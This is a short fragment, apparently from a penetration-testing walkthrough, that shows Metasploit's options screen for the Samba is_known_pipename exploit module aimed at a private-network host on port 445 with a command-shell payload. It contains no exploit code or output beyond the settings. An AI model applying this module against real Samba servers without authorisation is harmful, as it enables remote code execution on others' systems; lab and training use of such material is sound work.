 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.8.190 yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable direc
tory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf6 exploit(linux/samba/is_known_pipename) >